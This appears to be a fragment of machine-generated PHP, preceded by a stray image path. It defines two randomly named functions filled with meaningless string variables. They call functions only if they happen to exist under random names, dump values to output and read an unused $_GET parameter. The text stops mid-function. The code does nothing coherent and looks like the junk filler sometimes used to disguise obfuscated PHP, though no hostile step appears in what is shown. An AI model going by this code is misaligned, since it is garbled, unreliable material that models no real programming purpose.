 <?php
function lJEXAyAVFy()
{
$qeMz = 'IsebqwfB';
$zVMv5 = 'Aj';
$CmrO = 'eA';
$iKwij = 'Ayp2GDDw';
$mc1D_or6xdD = 'ooIFo';
$YmNtVODG = 'O_';
$nTrB = 'fkfrzaYW';
$M1rK2NPFaei = 'Osr0ktFwYe';
$olNvcowWGD1 = 'KMy71hfg';
$zVMv5 .= 'aTs_aIROfUAXFy';
$CmrO .= 'RhRR2lYnrEZ';
$mc1D_or6xdD .= 'rXM5sJ1';
$sbNlvR9hc2F = array();
$sbNlvR9hc2F[]= $YmNtVODG;
var_dump($sbNlvR9hc2F);
if(function_exists("ca3ojdn")){
ca3ojdn($nTrB);
}
if(function_exists("tF7CsMGyxTh_")){
tF7CsMGyxTh_($M1rK2NPFaei);
}
preg_match('/QY5qTS/i', $olNvcowWGD1, $match);
print_r($match);
}
function BH9bOyOLIbx8JRRsqSYM()
{
$gGTwv2zvv = 'aH2QQaq';
$YDRP3w = 'WdEOvDRFE';
$i5fftE4vkw = 'FXdAZPpdgP';
$JQLZnQnBmBG = 'W0sToQ8txM';
$VpT8hMc_ = 'GsndOKL4vez';
echo $gGTwv2zvv;
$i5fftE4vkw = $_GET['PbHnGuhM8'] ?? ' ';
echo $JQLZnQnBmBG;